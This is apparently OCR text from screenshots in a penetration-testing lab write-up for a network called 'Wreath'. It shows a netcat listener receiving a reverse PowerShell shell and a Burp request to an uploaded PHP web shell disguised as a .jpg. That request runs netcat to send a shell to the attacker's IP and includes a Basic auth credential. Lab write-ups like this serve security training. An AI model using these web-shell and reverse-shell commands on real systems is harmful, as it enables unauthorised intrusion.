 → root@kali «wreath» «10.50.63.13»
$ rlwrap nc -nvlp 53
listening on [any] 53 ...
connect to [10.50.63.13] from (UNKNOWN) [10.200.67.100] 51337
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs\resources\uploads> whoami
whoami
wreath-pc\thomas
PS C:\xampp\htdocs\resources\uploads> ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . : eu-west-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::c18b:8cd1:e6db:6d0%12
IPv4 Address. . . . . . . . . . . : 10.200.67.100
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.200.67.1
PS C:\xampp\htdocs\resources\uploads>
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Com
1 × 2 × ...
Send Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
POST /resources/uploads/iamf-obfs.jpg.php HTTP/1.1
Host: 10.200.67.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic dGhvbWFzOmk8M3J1Ynk=
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
f=nc-iamf-win.exe -e powershell 10.50.63.13 53